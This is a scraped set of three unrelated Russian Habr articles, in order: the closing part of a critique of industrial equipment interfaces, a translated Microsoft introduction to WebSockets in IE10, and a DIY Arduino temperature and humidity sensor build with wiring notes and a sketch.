Главное назначение иконки — зацепить взгляд пользователя за знакомый (или знаковый) образ, чтобы считать информацию, не читая поясняющей надписи. Т.е. — увеличить скорость работы.

`Совсем без надписей тоже оставлять нельзя, особенно такие иконки. Без руководства пользователя под рукой работать с данным UI будет невозможно.`
### Единство стиля

`Аппарат для микросварки`
Важно делать однотипные элементы одинаково.
Хочу разобрать этот интерфейс:
* На данном экране нижние 2 группы "Запуск" и "Режим" просятся сделать их в стилистике верхних групп с иконками.
* Интерфейс слишком разбросан, нет единой сетки и размеров. Кнопки блока "Опции" неоправданно мелкие.
* Слайдер "длительность" имеет значение, округленное до сотых. Двигая ползунок очень трудно ловить такую точность. Необходимо добавить хотя бы кнопки "-0,01" и "+0,01".
* "Крутилка" мощности справа имеет максимум в 16,20. Необходимо чуть раздвинуть кнопки "<" и ">" чтобы влезало число 18,88
* Лого в заголовке лучше убрать, внизу на мониторе есть отлично оформленный и светящийся логотип.
Хороший GUI, чуть поправить мелочи в юзабилити и будет шикарно.
### Еще несколько моментов
Если вы думаете, что такие интерфейсы только на Российском рынке, а за рубежом уже давно AR, как у железного человека — вы ошибаетесь. Большинство продуктов на выставках были импортом. Немецкие, Китайские, Швейцарские, Американские системы часто просто русифицированы (я специально уточнял эти моменты в разговорах).
Дизайн UI важен. Это конкурентное преимущество. Это часть продукта, которая может испортить первое впечатление и даже послужить отказом от использования. Интерфейс, который понятнее и быстрее, увеличивает производительность труда.
90% GUI на выставках работали под Windows. Это значит, что для интеграции дизайна в ПО препятствий нет. Где-то в десяти случаях я точно видел WPF (стандартная иконка в заголовке), а это еще на порядок проще.
В разговоре с одним из производителей промышленной линии производства компонентов мне была сказана фраза: “Наши пользователи — это дяденьки за 40, поэтому интерфейс такой". Возможно, это и верно, но по моему опыту у многих дяденек за 40 в руках ежедневно или айфон, или идеальная по дизайну кнопочная Nokia. Ошибочно полагать, что им не нужен современный UI на системе, с которой они будут работать 8 часов в сутки 5 дней в неделю.
### К слову, об опыте
13 лет назад я 3 года отработал оператором завода по производству бетона. Работать повезло за японской промышленной сенсорной панелью от Hakko Electronics. Весь софт и железо были итальянской сборки. Дизайн не отличался особыми изысками, но он был, был именно в удобстве, продуманности, логичности и, немаловажно, — в надежности. Темный интерфейс, использующий "железную фишку" экранной панели с настройкой яркости. В то время я почерпнул очень много понимания, каким должен быть UI для 8-часовой и более работы с ним (рабочий день был 12-15 часов посменно).
Однажды меня на месяц отправили в командировку на русский заводик. Это дало четкое представление того, каким интерфейс быть НЕ должен. Те дни я запомнил на всю жизнь. По уши в грязи, не расставаясь с кувалдой, которая служила стартовым импульсом для придания инерции движущимся частям. Полностью уставший и вымотанный, я вводил грязными руками абсолютно никак не валидируемые данные по следующему замесу в программку на MS-DOS с обычной Logitech клавиатуры за 100 рублей.
> Удивительным ли будет упоминание о том, что клавиатуру приходилось ежедневно вытряхивать, иначе залипание какого-нибудь «Enter» могло привести к двухчасовому веселью с кувалдами и лопатами?
Для сравнения – на домашнем заводе я часто даже сменку не переодевал, хотя раз-два в день кувалду тоже брать приходилось.
Эти знания я уже 10 лет кладу в основу проектов, стараясь максимально доносить их до клиентов. Надеюсь, благодаря этому многие операторы избавлены от головной боли.
Практика – лучший учитель. Разработать хороший дизайн встраиваемой системы, не работая за самим устройством вполне возможно, но гарантией тут может быть только опыт предыдущих разработок. Намного продуктивнее посадить дизайнера за "штурвал" производства на недельку. К сожалению, это получается далеко не всегда (часто нужны всяческие допуски, недешевое или длительное обучение, может быть просто страх сломать дорогое оборудование, не все согласны оплачивать такие изыскания и пр.)
### Заключение
Главное в этом деле — помнить, что вы делаете интерфейс продукта не для галочек и сертификатов, не для ваших партнеров в галстуках, не для одноразового выпиливания лазером детальки в тестовом режиме, не для картинок на Dribble (это к дизайнерам), а для людей, которые будут реально работать с вашим ПО по 8-15 часов в сутки.
Хотелось бы показать и рассказать больше. Это далеко не весь материал с выставок, но статья вышла достаточно объемная. Хорошо, если информация оказалась вам полезной.
*P.S. Извиняюсь, если не разбираюсь в устройстве работы какого-то конкретного железа, что повлекло ошибочное мнение о функционале той или иной системы. Буду рад, если укажете мне на ошибки.* | https://habr.com/ru/post/448670/ | null | ru | null |
# WebSockets в Windows 8 Consumer Preview
В Windows 8 CP и Server Beta все клиенты и сервера Microsoft WebSocket, включая IE10, сейчас поддерживают финальную версию протокола [IETF WebSocket](http://www.rfc-editor.org/rfc/rfc6455.txt). Кроме того, IE10 реализует предварительную рекомендацию W3C [WebSockets API](http://www.w3.org/TR/websockets/).
WebSockets стабильны и готовы к тому, чтобы разработчики начали создавать инновационные приложения и сервисы. Эта статья представляет собой простое введение в W3C WebSockets API и ниже расположенный протокол WebSocket. Обновленная [демонстрация Flipbook](https://websockets.interop.msftlabs.com/flipbook/) использует последние версии API и протокола.
В моей [предыдущей статье](http://blogs.msdn.com/b/ie/archive/2011/09/15/site-ready-websockets.aspx) я описал сценарии использования WebSockets:
> WebSockets позволяют Web-приложениям выполнять доставку нотификаций и обновлений в реальном времени, прямо в браузер. Разработчики столкнулись с проблемами, связанными с необходимостью обходить ограничения персоначальной модели взаимодействия HTTP вида запрос-ответ, чей дизайн не предназначен для сценариев реального времени. WebSockets позволяют браузерам открывать двухсторонний, полнодуплексный канал коммуникаций с сервисами на стороне сервера. Каждая из сторон может использовать этот канал для немедленной доставки данных другой стороне. Сегодня сайты, начиная с социальных сетей и игр, заканчивая финансовыми сайтами, могут предоставить лучшие сценарии реального времени, чем ранее, в идеале используя одну и ту же разметку в различных браузерах.
Со времени публикации той статьи в сентябре 2011 года рабочие группы достигли важного прогресса. Протокол WebSocket теперь стал стандартным протоколом, предложенным IETF. К тому же W3C WebSockets API теперь является кандидатом-рекомендацией W3C.
#### Введение в WebSocket API на примере Echo
Фрагменты кода, приведённые ниже, используют простой эхо-сервер, созданный с использованием пространства имён [System.Web.WebSockets](http://msdn.microsoft.com/en-us/library/hh160729(v=vs.110).aspx) из ASP.NET, чтобы возвращать обратно текстовые и бинарные сообщения, которые были посланы из приложения. Приложение позволяет пользователю либо вводить текст, который требуется отправить, и выводит полученный ответ как текстовое сообщение, либо нарисовать изображение, которое может быть отправлено на сервер, и получено обратно как бинарное сообщение.

Более сложный пример, позволяющий экспериментировать с разницей в задержках и производительности между WebSockets и HTTP polling, можно увидеть в [демонстрации Flipbook](https://websockets.interop.msftlabs.com/flipbook/).
#### Подробности соединения с сервером WebSocket.
Это простое объяснение предполагает прямое соединение между приложением и сервером. Если сконфигурировано соединение через прокси, IE10 начинает процесс соединения через посылку HTTP-запроса CONNECT к прокси.
Когда создаётся объект WebSocket, между клиентом и сервером выполняется рукопожатие, формирующее соединение WebSocket.

IE10 начинает процесс рукопожатия с посылки HTTP-запроса на сервер:
```
GET /echo HTTP/1.1
Host: example.microsoft.com
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Key: dGhlIHNhbXBsZSBub25jZQ==
Origin: http://microsoft.com
Sec-WebSocket-Version: 13
```
Давайте посмотрим на каждую часть этого запроса.
Процесс соединения начинается со стандартного запроса HTTP GET, что позволяет запросу проходить через сетевые экраны, прокси и другие промежуточные пункты:
```
GET /echo HTTP/1.1
Host: example.microsoft.com
```
[HTTP-заголовок Upgrade](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.42) является запросом к серверу на переключение протокола уровня приложения с HTTP на WebSocket.
```
Upgrade: websocket
Connection: Upgrade
```
Сервер трансформирует значение заголовка Sec-WebSocket-Key при ответе, чтобы продемонстрировать, что он понимает протокол WebSocket:
```
Sec-WebSocket-Key: dGhlIHNhbXBsZSBub25jZQ==
```
Заголовок Origin формируется IE10, чтобы позволить серверу применить [политику безопасности, основанную на источнике](http://tools.ietf.org/html/rfc6454).
```
Origin: http://microsoft.com
```
Заголовок Sec-WebSocket-Version идентифицирует запрашиваемую версию протокола. Версия 13 является финальной в стандарте, предложенным IETF:
```
Sec-WebSocket-Version: 13
```
Если сервер принимает запрос на обновление протокола уровня приложения, он возвращает ответ HTTP 101 Switching Protocols:

```
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
```
Для демонстрации того, что он действительно понимает протокол WebSocket, сервер выполняет стандартизованное преобразование значения заголовка Sec-WebSocket-Key из клиентского запроса, и возвращает результат в заголовке Sec-WebSocket-Accept:
```
Sec-WebSocket-Accept: s3pPLMBiTxaQ9kYGzzhZRbK+xOo=
```
IE10 затем соотносит значение Sec-WebSocket-Key со значением Sec-WebSocket-Accept, чтобы гарантировать, что сервер действительно является сервером WebSocket, а не чем-то иным.
Клиентское рукопожатие формирует соединение HTTP поверх TCP между IE10 и сервером. После того, как сервер возвращает ответ 101, протокол уровня приложения переключается с HTTP на WebSockets, который использует ранее установленное соединение TCP.
HTTP полностью исчезает в картине взаимодействия после данного переключения. Сообщения теперь могут быть посланы или приняты обеими сторонами соединения в любое время, с использованием легковесного протокола WebSocket.

#### Програмирование подключения к серверу WebSocket
Протокол WebSocket определяет [две новые схемы URI](http://tools.ietf.org/html/rfc6455#section-3), которые очень похожи на схемы HTTP.
* «ws:» "//" [host](http://tools.ietf.org/html/rfc3986#section-3.2.2) [ ":" [port](http://tools.ietf.org/html/rfc3986#section-3.2.3) ] [path](http://tools.ietf.org/html/rfc3986#section-3.3) [ "?" [query](http://tools.ietf.org/html/rfc3986#section-3.4) ] похожа на схему “http:”. Её порт по умолчанию, — 80. Она используется для незащищённых (незашифрованных) соединений;
* «wss:» "//" [host](http://tools.ietf.org/html/rfc3986#section-3.2.2) [ ":" [port](http://tools.ietf.org/html/rfc3986#section-3.2.3) ] [path](http://tools.ietf.org/html/rfc3986#section-3.3) [ "?" [query](http://tools.ietf.org/html/rfc3986#section-3.4) ] похожа на схему “https:”. Её порт по умолчанию, — 443. Она используется для защищённых соединений, пробрасываемых через слой [TLS](http://tools.ietf.org/html/rfc2818).
В случае наличия прокси или иных промежуточных агентов более вероятна успешность работы защищённых соединений, так как промежуточные агенты реже пытаются вмешаться в защищённый трафик.
Следующий фрагмент кода устанавливает соединение WebSocket:
```
var host = "ws://example.microsoft.com";
var socket = new WebSocket(host);
```
##### ReadyState – Готовность… Установка… Поехали…
Атрибут WebSocket.readyState предоставляет состояние соединения: CONNECTING, OPEN, CLOSING, или CLOSED. Когда WebSocket только создан, readyState устанавливается в CONNECTING. Когда соединение установлено успешно, readyState устанавливается в OPEN. Если соединение не удалось установить, readyState устанавливается в CLOSED.
##### Подписка на события открытия соединения
Чтобы получать уведомления о том, что соединение было создано, приложение должно подписаться на события open.
```
socket.onopen = function (openEvent) {
document.getElementById("serverStatus").innerHTML = 'Web Socket State::' + 'OPEN';
};
```
#### Подробности за сценой: отсылка и приём сообщений
После успешного рукопожатия приложение и сервер могут обмениваться сообщениями WebSocket. Сообщение формируется как последовательность из одного или нескольких фрагментов сообщения (иначе говоря, «фреймов» данных).
Каждый фрейм включает в себя такую инфорацию, как:
* Размер фрейма;
* Тип сообщения (бинарное или текстовое), только в первом фрейме сообщения;
* Флаг (FIN), индицирующий, что это последний фрейм сообщения.

IE10 объединяет фреймы в целое сообщение перед тем, как передать его скрипту.
#### Программирование посылки и отправки сообщений
send API позволяет посылать сообщения к серверу как текст в кодировке UTF-8, равно как и ArrayBuffers или Blobs.
Например, этот кусок кода берёт текст, введённый пользователем, и посылает его на сервер как текстовое сообщение (UTF-8), которое затем возвращается обратно. Этот код проверяет, что Websocket.readyState находится в состоянии OPEN:
```
function sendTextMessage() {
if (socket.readyState !== WebSocket.OPEN) {
return;
}
var e = document.getElementById("textmessage");
socket.send(e.value);
}
```
Этот код получает изображение, отрисованное пользователем на холсте, и отправляет его на сервер, как бинарное сообщение:
```
function sendBinaryMessage() {
if (socket.readyState != WebSocket.OPEN) {
return;
}
var sourceCanvas = document.getElementById('source');
// msToBlob returns a blob object from a canvas image or drawing
socket.send(sourceCanvas.msToBlob());
// ...
}
```
#### Подписка на события сообщений
Чтобы получать сообщения, приложение должно подписаться на события сообщений. Обработчик события получает MessageEvent, который содержит данные в MessageEvent.data. Данные могут быть получены как текст или как бинарные сообщения.
Когда получено бинарное сообщение, атрибут WebSocket.binaryType управляет тем, в каком виде возвращаются данные, — в виде Blob или в виде ArrayBuffer. Атрибут может быть установлен либо в «blob», либо в «arraybuffer».
Примеры ниже используют значение по умолчанию, равное «blob».
Этот кусок кода принимает изображение или текст с Websocket-сервера. Если данные бинарные, он получает изображение и отрисовывает его на целевом холсте. Иначе он получает текст в кодировке UTF-8 и показывает его в текстовом поле.
```
socket.onmessage = function (messageEvent) {
if (messageEvent.data instanceof Blob) {
var destinationCanvas = document.getElementById('destination');
var destinationContext = destinationCanvas.getContext('2d');
var image = new Image();
image.onload = function () {
destinationContext.clearRect(0, 0, destinationCanvas.width, destinationCanvas.height);
destinationContext.drawImage(image, 0, 0);
}
image.src = URL.createObjectURL(messageEvent.data);
} else {
document.getElementById("textresponse").value = messageEvent.data;
}
};
```
#### Подробнее о закрытии WebSocket-соединения
Подобно приветственному рукопожатию, есть также и прощальное рукопожатие. Любая из сторон (приложение или сервер) может инициировать этот процесс.
Специальный тип фрейма (закрывающий фрейм) посылается другой стороне. Закрывающий фрейм может содержать опциональный код статуса и причину закрытия. Протокол определяет несколько соответствующих значений для кода статуса. Отправитель закрывающего фрейма обязан более не посылать никаких данных после закрывающего фрейма.
Когда другая сторона получает закрывающий фрейм, она отвечает своим собственным закрывающим фреймом. Она может оправить предварительно несколько сообщений до закрывающего фрейма.

#### Программирование закрытия WebSocket и подписка на события закрытия
Приложение инициирует прощальное рукопожатие на открытом соединение с помощью close API:
```
socket.close(1000, "normal close");
```
Для получения уведомлений о закрытии соединения приложение должно подписаться на события закрытия соединений.
```
socket.onclose = function (closeEvent) {
document.getElementById("serverStatus").innerHTML = 'Web Socket State::' + 'CLOSED';
};
```
close API принимает два опциональных параметра: код статуса из списка определённых в протоколе, и описание. Код статуса должен быть либо равен 1000, либо находиться в диапазоне от 3000 до 4999. Когда выполняется закрытие соединения, атрибут readyState устанавливается в CLOSING. После того, как IE10 получает ответ с закрывающим фреймом от сервера, атрибут readyState устанавливается в CLOSED и генерируется событие close.
#### Использование Fiddler для просмотра трафика WebSockets
Fiddler — популярный HTTP-прокси для отладки. В последних его версия появилась некоторая поддержка протокола WebSocket. Вы можете изучать обмен заголовками в рукопожатии WebSocket:

Все сообщения WebSocket также логгируются. Ниже на скриншоте вы можете наблюдать, как приложение «spiral» отсылает текстовое сообщение на сервер, который отправляет его обратно:

#### Заключение
Если вы хотите больше узнать об WebSockets, Вы можете просмотреть эти сессии с конференции Microsoft //Build/, проходвшей в сентябре 2011 г.:
* [Построение Web-приложений реального времени с помощью HTML5 WebSockets](http://channel9.msdn.com/events/BUILD/BUILD2011/PLAT-373C);
* [Построение Web-приложений реального времени на основе WebSockets с использованием IIS, ASP.NET и WCF](http://channel9.msdn.com/events/BUILD/BUILD2011/SAC-807T);
* [Построение приложений WinRT с использованием сокетов](http://channel9.msdn.com/Events/BUILD/BUILD2011/PLAT-580T).
Если вам незнакомы технологии Microsoft для создания сервисов WebSocket, эти статьи могут стать хорошим руководством:
* [Введение в WebSockets в Windows 8 developer preview](http://www.paulbatum.com/2011/09/getting-started-with-websockets-in.html);
* [Пробуем изучить System.Net.WebSockets: Просто эхо-сервер на ASP.NET](http://www.paulbatum.com/2011/10/getting-to-know-systemnetwebsockets.html).
Я надеюсь, что вы начнете разработку на базе WebSockets уже сегодня, и поделитесь с нами своими впечатлениями.
—Brian Raymor, Senior Program Manager, Windows Networking | https://habr.com/ru/post/141384/ | null | ru | null |
# Прибор измерительный температуры и влажности ПИ-ТВ-2
Собственно, метеодатчик — это, наверное, второе что все делают после того, как помигают светодиодом на Arduino. А раз уж этой участи не избежать, то надо разобраться с ней как можно быстрее, чтобы уже двигаться дальше.
Я изначально не планировал смотреть температуру и влажность локально, поскольку большую часть времени в течение недели провожу, во-первых, вне дома, а, во-вторых — со смартфоном. Поэтому вариантов было два: получать погоду по почте или же выгружать в какой-нибудь подходящий онлайновый сервис.
Честно скажу: сначала я хотел ~~делать добро и бросать его в воду~~ отправлять погоду на [Openweathermap.org](http://openweathermap.org/) и даже какое-то время делал это. Но потом началось — то сервис внезапно откажет, а я сижу и гадаю, что случилось, то его IP поменяется, и мне надо снова лезть в код центрального контроллера.
В общем, от OWM я отказался, а полученный опыт использовал для адаптации датчика к другому онлайновому сервису. Он, хотя и не использует данные для прогноза, для меня оказался очень удобным, чтобы смотреть и текущую погоду, и статистику.
**Другие аппараты и приборы серии**[Мой удобный дом](http://habrahabr.ru/post/210664)
[Контроллер центральный домашний, всемогущий КЦД-В-2-12](http://habrahabr.ru/post/210830)
[Аппарат кормления котов управляемый, пассивный АКК-ПУ-1](http://habrahabr.ru/post/211234/)
[Автомат света и музыки АСИМ-АУ-2-6](http://habrahabr.ru/post/212093/)
[Блок дистанционный сервисный многофункциональный БДС-М](http://habrahabr.ru/post/213425/)
##### Назначение
ПИ-ТВ-2 предназначен для измерения текущих значений влажности и температуры, и передачи их [центральному домашнему контроллеру КЦДВ-2-12](http://habrahabr.ru/post/210830/) по радиоканалу.
Других назначений пока не имеет, хотя сетевое питание и контроллер Arduino Pro Mini на борту как бы намекают, что можно еще чего-нибудь добавить. Чем я, вероятно, когда-нибудь и займусь.
. вот так он выглядит в интерьере. Ну а расчет на то, что несовершенство дизайна постоянно прикрывает штора

##### Принцип работы
ПИ-ТВ-2 предназначен для совместной работы с [центральным домашним контроллером КЦДВ-2-12](http://habrahabr.ru/post/210830/) или аналогичным устройством, способным принимать и интерпретировать принятые данные. Формат данных — ниже по тексту и также виден в скетче.
ПИ-ТВ-2 не отображает текущие показания и не имеет проводного подключения к каким-либо внешним устройствам, кроме датчика температуры/влажности и передатчика.
Показания температуры и влажности, измеренные датчиком DHT21, передаются центральному контроллеру по радиоканалу с интервалом в полчаса. Центральный контроллер выгружает показания по протоколу HTTP POST на сервис "[Народный мониторинг](http://narodmon.ru)" с интервалом в один час. Оба интервала никак не привязаны друг другу и не синхронизируются.
[ДЕМО показаний датчика](http://narodmon.ru/?id=1504)
При нормальной работе встроенный светодиод Arduino мигает с интервалом около 8 секунд.
Коррекция ошибок и контроль приема и целостности передаваемых данных не предусмотрены.
##### Железо
По конструкции ПИ-ТВ-2 очень прост и состоит всего из четырех основных компонентов (ссылки, как обычно — просто для примера):
1. [Arduino Pro Mini](http://www.ebay.com/itm/1PCS-PRO-Mini-ATMEGA328P-5V-16M-16MHZ-Board-Module-For-Arduino-Compatible-Nano-/360732394240?pt=LH_DefaultDomain_0&hash=item53fd538300) 5В, 16 МГц с чипом ATmega328.
2. Комбинированный датчик температуры и влажности [DHT21](http://dx.com/ru/p/dht21-am2301-capacitive-digital-temperature-humidity-sensor-black-151396#.UvHmrGJ_vCs).
3. Передатчик 433 МГц с амплитудной модуляцией ([из такого комплекта](http://www.ebay.com/itm/433Mhz-RF-transmitter-and-receiver-link-kit-for-Arduino-ARM-MC-U-remote-control-/180929057924?pt=LH_DefaultDomain_0&hash=item2a20365484), например).
4. Резистор 4.7кОм, 0.125Вт
5. Источник питания 5В — 9В (опционально, можете поэкспериментировать с батарейками или аккумуляторами).
6. Для заливки кода в Arduino Pro Mini потребуется и [вот такой](http://www.ebay.com/itm/New-USB-2-0-to-TTL-UART-6PIN-Module-Serial-Converter-CP2102-STC-PRGMR-Free-cable-/310511987503?pt=LH_DefaultDomain_0&hash=item484bf4eb2f) (или аналогичный) конвертер COM-USB (опционально — возможно, он у вас уже есть).
Именно этот контроллер — потому что он компактный и уже лежал у меня в ящике для всяких самоделок. А купил я пачку этих контроллеров, потому что они были недорогие и встречались чаще, чем версия 3В. Да и не думал я, что буду питать это хозяйство от 3В, поэтому 5В было более актуально.
. примерно так вы будете все соединять для заливки скетча

Приобретение датчика температуры и влажности DHT21 определено тем, что я как-то на DX заказал очень простые, но симпатичные часы жене. Только после оплаты магазин отписался, что часов уже на складе нет, а деньги они могут вернуть на счет в магазине, то есть под будущие покупки. Короче, взял почти не глядя.

Параметры подбирал с учетом того, что датчик, скорее всего, будет уличным, поэтому не DHT11, а DHT21 у которого минимальная температура измерения составляет -40С. Сразу скажу: это для Москвы, а если у вас другие минимумы, то датчик тоже будет совсем другой. Например, сверхпопулярный DS18B20, который измеряет до -55C и что-то еще для влажности.
. подходит

Аналоговый передатчик необходим для связи с аналоговым же приемником центрального контроллера с помощью протокола, реализованного в библиотеке [RC-Switch](https://code.google.com/p/rc-switch/). Повторюсь, в центральном контроллере библиотеку я использую по двум назначениям: управление беспроводными розетками и периферией, а также обмен данными с сервисными контроллерами. Это позволяет обойтись минимумом оборудования и заодно экономит память, так как не нужны специализированные библиотеки для беспроводных коммуникаций.
Еще один выбор — автономное или сетевое питание. Опять же, я честно пытался использовать автономное питание: мне нравилась идея, что датчик будет просто где-то висеть без проводов. Но не получилось. По факту даже у Arduino Pro Mini довольно высокое потребление энергии, если не уметь отключать все и вся. А я не научился.
Максимум, что мне удалось выжать с различными библиотеками «сна» — около недели работы на аккумуляторах типа 14500. Два аккумулятора при этом умерли в течение пары недель по непонятной причине. По идее ведь защита должна была предотвращать чрезмерный разряд, но по факту — просто блокировала аккумулятора. Снятие защиты продлило срок работы аккумулятора еще на неделю, после чего она умерла окончательно.
Итог — сетевой бок питания и никаких волнений.
Логически сборка выглядит следующим образом:
###### 1. Датчик DHT21
**GND** — к минусу питания;
**VCC** — к пину VCC Arduino или к любому цифровому пину Arduino в режиме OUTPUT/HIGH для возможности экономии энергии при батарейном питании (по коду это пин 7) или к выходу 5В блока питания (если у вас блок 5В). К 9В датчик подключать нельзя;
**OUT** — напрямую к пину 5 Arduino и через резистор 4.7 кОм — к плюсу питания (подтягиваем к плюсу).
. в принципе, и по проводам видно, но чтобы быть уверенным на 100% нужно его открыть

###### 2. Передатчик
**GND** — к минусу питания;
**VCC** — к плюсу питания (от 3В до 12В), также можно к пину VCC Arduino или к любому цифровому пину Arduino в режиме OUTPUT/HIGH для возможности экономии энергии при батарейном питании (по коду это пин 8);
**DATA** — к пину 6 Arduino.
. примерно так это выглядит в процессе

. в расчете на батарейки (аккумуляторы)

###### 3. Arduino
Если у вас источник 5В, тогда его плюс можно подключить к пину VCC.
Если источник питания выдает заметно больше 5В (но не больше 12В), тогда — к пину RAW. При этом на пинах VCC будет 5В, что можно использовать для датчика DHT21 и другой периферии.
Минус источника питания, соответственно, к **GND** Arduino.
Немного «возможности экономии энергии при батарейном питании». Дело в том, что Arduino-то мы отправим спать, а что делать с периферией, которая постоянно подключена к питанию? Городить ключи на питающие цепи? Совсем необязательно. Ведь цифровые пины Arduino можно использовать для питания маломощных устройств — передатчиков, приемников, некоторых сенсоров.
А это, в свою очередь, позволяет легко включать и выключать периферию по мере необходимости. Для включения просто переводим пин в режим OUTPUT, пишем в него HIGH и получаем +5В питания. А для выключения пишем в тот же пин LOW.
Вот и все с логикой.
Физически сборка усложнена тем, что я, во-первых, разместил все в корпусе от беспроводного звонка, поскольку надеялся воспользоваться его батарейным отсеком. Кстати, так получилось, что индикаторный светодиод Arduino оказался рядом с окошечком «светомузыки» бывшего звонка, так что через него можно было наблюдать за активностью контроллера, поскольку код предполагает периодическое мигание (да-да, и здесь оно!).
. пока я не выпаял светодиод питания — было видно и его

Во-вторых, подключил датчик DHT21 через штекерный разъем для простоты обслуживания метеодатчика. Провод датчика я удлиннил так, чтобы его можно было без проблем вытянуть за окно.
А в третьих — выпаял светодиод питания, когда еще был одержим идеей питания от аккумуляторов. Ведь при включенном питании светодиод горит постоянно, а зачем это нужно метеодатчику?
Для крепления датчика за окном приклеил на него небольшой магнит. В таком виде датчик «прилипает» козырьку или «подоконнику». Креплю я его снизу, чтобы не заливало водой и не перегревало солнцем.
Для питания всего ПИ-ТВ-2 в финальной версии использовал кусочек провода с разъемом под имеющийся сетевой адаптер.
Ну и сам метеодатчик висит на окне на тех же магнитах: один магнит на датчике, другой — на окне. Они, кстати, очень удачно стыкуются гранями (толщина магнита порядка миллиметра), что заметно уменьшает громоздкость: датчик как будто бы просто приклеен к раме.
. тоже не очень эстетично, но зато — спина

##### Софт
Особенность текущей версии кода в том, что она осталась в наследство от попыток сделать автономный метеодатчик. Поэтому здесь вы можете во всей красе наблюдать энергосберегающую библиотеку, а при желании — попробовать запитать от датчик от аккумуляторов. Нужно ему не менее 5В, при этом аккумуляторов типа 14500 емкостью 900 или 1000 китайских мАч хватает примерно на неделю непрерывной работы.
Обратите внимание: одного аккумулятора 14500 мало, поэтому нужно два. А два — это суммарно 7.4В по характеристикам на борту аккумуляторов (и около 8.4В сразу после полной зарядки), поэтому нужно подключать к пину RAW Arduino, чтобы ее не убить. И датчик DHT21, соответственно только к пину VCC Arduino или к питающему цифровому пину.
Так как используемая энергосберегающая библиотека усыпляет контроллер не более чем на 8 секунд, то ее вызов живет в цикле, который обеспечивает около получаса не совсем здорового, но все же сна.
В том же цикле мигает встроенный светодиод-индикатор Arduino. При работе от аккумуляторов это позволяло быстро и просто понять жив контроллер, или уже пора перезаряжаться. Сейчас это просто индикатор активности.
В результате показания датчика передаются в центральный контроллер с интервалом в полчаса. Такой интервал выбран сразу по нескольким причинам: максимальная экономия батареек (когда это было актуально) при более-менее достоверных данных и экономия ресурсов центрального контроллера, у которого и другие дела есть, кроме как постить погоду в интернет.
Для передачи показаний я использую, так сказать, проприетарный протокол, работающий поверх RC-Switch. Выглядит он следующим образом: датчик передает числа вида 161HSXXX, где H — признак влажности, S — знак температуры, XXX — значение климатического параметра с точностью до десятых, умноженное на 10.
Если H = 1, контроллер считает, что переданы показания влажности. Если H = 0, контроллер думает, что получил температуру. Если S = 0 температура считается положительной, если S = 1, то — отрицательной.
Оба параметра передаются метеодатчиком с небольшим интервалом, чтобы гарантированно обеспечить время на обработку на стороне центрального контроллера, который затем оформляет все виде HTTP POST-запроса для передачи в интернет. Хранение и визуализация параметров осуществляется с помощью "[Народного мониторинга](http://narodmon.ru/)". Вы, разумеется, можете выбрать любой другой подходящий ресурс или собственный сервис, но тогда не забудьте исправить код центрального контроллера или же свой сервис для получения данных в существующем формате.
Не забудьте, что для компилляции этого кода вам потребуются три нестандартные библиотеки:
1. [DHT22](https://github.com/nethoncho/Arduino-DHT22) для датчика.
2. [LowPower](https://github.com/rocketscream/Low-Power) для энергосберегающего режима.
3. [RC-Switch](http://code.google.com/p/rc-switch/) для передачи показаний.
**Скетч беспроводного метеодатчика**
```
// 23.11.2013 - питание передатчика и датчика от цифровых пинов, библиотека сна Low Power
#include // https://github.com/rocketscream/Low-Power
#include // для датчика https://github.com/nethoncho/Arduino-DHT22
#include // http://code.google.com/p/rc-switch/
// Необходимо подключить резистор 4.7К между VCC и пином Out DHT22
#define DHT22\_PIN 5 // DHT21 подключается к цифровому пину 5 Arduino
// Создаем объект DHT22
DHT22 myDHT22(DHT22\_PIN);
#define txPIN 6 // пин передатчика
#define sensorPower 7 // питание датчика
#define txPower 8 // питание передатчика
// Создаем объект RCSwitch
RCSwitch meteoSwitch = RCSwitch();
byte param = 0; // тип данных (температура/влажность)
unsigned long myData; // данные к отправке
void setup()
{
pinMode(sensorPower, OUTPUT); // инициализация пина питания датчика
pinMode(txPower, OUTPUT); // инициализация пина питания передатчика
meteoSwitch.enableTransmit(txPIN); // инициализация передатчика
meteoSwitch.disableReceive();
getWeather(); // отправка погоды на старте, чтобы сразу понять работает датчик, или нет
pinMode(13, OUTPUT); // инициализация пина со встроенным светодиодом Arduino
}
// ПОЛУЧЕНИЕ И ОТПРАВКА ПОГОДЫ
void getWeather()
{
digitalWrite(sensorPower, HIGH); // включаем датчик
digitalWrite(txPower, HIGH); // включаем передатчик
delay(3000); // пауза для инициализации датчика
DHT22\_ERROR\_t errorCode; // читаем данные и получаем код ошибки
errorCode = myDHT22.readData();
if (errorCode == 0) { // если ошибок нет
// сначала отправляем температуру
if (myDHT22.getTemperatureCInt()>30000) {
myData = 16101000 + abs((myDHT22.getTemperatureCInt()-32768));} // температура = код датчика + признак температуры + знак температуры + температура
else {
myData = 16100000 + myDHT22.getTemperatureCInt();} // температура = код датчика + признак температуры + знак температуры + температура
meteoSwitch.send(myData, 24); // отправляем температуру
meteoSwitch.send(myData, 24); // отправляем температуру (дубль)
delay(1000);
// теперь отправляем влажность
myData = 16110000 + myDHT22.getHumidityInt(); // влажность = код датчика + признак влажности + влажность
meteoSwitch.send(myData, 24); // отправляем влажность
meteoSwitch.send(myData, 24); // отправляем влажность
lightsOn();
}
digitalWrite(sensorPower, LOW); // выключаем датчик
digitalWrite(txPower, LOW); // выключаем передатчик
}
void loop ()
{
for (byte i=0;i<=225;i++){
LowPower.powerDown(SLEEP\_8S, ADC\_OFF, BOD\_OFF); // уходим спать
lightsOn(); // мигаем при каждом пробуждении
}
getWeather(); // отправляем погоду после сна
}
void lightsOn() {
digitalWrite(13, HIGH); // мигаем светодиодом
delay(500);
digitalWrite(13, LOW);
}
```
##### Заключительное слово
Самая большая проблема после энергоэффективности — надежность радиоканала. То ли я что-то не так делаю, то ли просто дома какая-то удивительно плохая обстановка с помехами, но датчик более-менее заработал на расстоянии в 5-6 метров от контроллера только если к обычному передатчику была прикручена немаленькая телескопическая антенна, или если я использовал [более дорогой передатчик](http://dx.com/ru/p/zsd-t3-315-433mhz-ask-high-power-rf-transmitter-module-yellow-228289#.UvHxQ2J_vCs).
Еще одна особенность в том, что мой экземпляр DHT21 фактически перестает измерять влажность при ее высоких значениях. В какой-то момент его просто клинит на 99.9%, и пока влажность не уменьшится до некоторого порога, значение не меняется.
